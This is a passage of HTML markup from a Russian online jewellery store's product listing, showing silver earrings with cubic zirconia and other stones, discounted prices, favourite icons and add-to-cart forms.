            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fianitami-19234" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/19234/medium/231239-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fianitami-19234" title="" data-pjax="0">Серьги из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">2 874 ₽</span>                        <span>1 150 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="19234">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="231239">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1150.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fianitami-19234" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="19475" class="product swiper-slide row-sort" data-id="19475" data-slider="" data-key="19475">
            <div class="favorite msfavorites"  data-click="" data-data-id="19475" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-tanzanitom-i-fianitami-19475" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/19475/medium/221787-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-tanzanitom-i-fianitami-19475" title="" data-pjax="0">Серьги из серебра с танзанитом и фианитами</a></p>
                <p class="price">
                    <span class="old">7 661 ₽</span>                        <span>3 064 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="19475">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="221787">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">3064.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-tanzanitom-i-fianitami-19475" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="111022" class="product swiper-slide row-sort" data-id="111022" data-slider="" data-key="111022">
            <div class="favorite msfavorites"  data-click="" data-data-id="111022" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-emalyu-111022" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111022/medium/2721666-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/111022/2721666.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-emalyu-111022" title="" data-pjax="0">Серьги из серебра с эмалью</a></p>
                <p class="price">
                    <span class="old">3 818 ₽</span>                        <span>1 527 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="111022">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2721666">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1527.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-emalyu-111022" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116910" class="product swiper-slide row-sort" data-id="116910" data-slider="" data-key="116910">
            <div class="favorite msfavorites"  data-click="" data-data-id="116910" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fianitami-116910" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116910/medium/2733069-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fianitami-116910" title="Серьги из серебра с фианитами" data-pjax="0">Серьги из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">5 405 ₽</span>                        <span>2 162 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116910">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2733069">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">2162.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fianitami-116910" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="114048" class="product swiper-slide row-sort" data-id="114048" data-slider="" data-key="114048">
            <div class="favorite msfavorites"  data-click="" data-data-id="114048" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fianitami-114048" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/114048/medium/2730321-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fianitami-114048" title="Серьги из серебра с фианитами" data-pjax="0">Серьги из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">4 364 ₽</span>                        <span>1 746 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="114048">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2730321">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1746.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fianitami-114048" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123652" class="product swiper-slide row-sort" data-id="123652" data-slider="" data-key="123652">
            <div class="favorite msfavorites"  data-click="" data-data-id="123652" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fianitami-123652" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123652/medium/2738085-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2738085.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fianitami-123652" title="" data-pjax="0">Серьги из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">1 993 ₽</span>                        <span>797 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123652">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2738085">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">797.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fianitami-123652" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="100226" class="product swiper-slide row-sort" data-id="100226" data-slider="" data-key="100226">
            <div class="favorite msfavorites"  data-click="" data-data-id="100226" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-sultanitami-i-fianitami-100226" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/100226/medium/164105-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-sultanitami-i-fianitami-100226" title="Серьги из серебра с султанитами и фианитами" data-pjax="0">Серьги из серебра с султанитами и фианитами</a></p>
                <p class="price">
                    <span class="old">10 222 ₽</span>                        <span>4 089 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="100226">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="164105">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">4089.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-sultanitami-i-fianitami-100226" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="17808" class="product swiper-slide row-sort" data-id="17808" data-slider="" data-key="17808">
            <div class="favorite msfavorites"  data-click="" data-data-id="17808" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 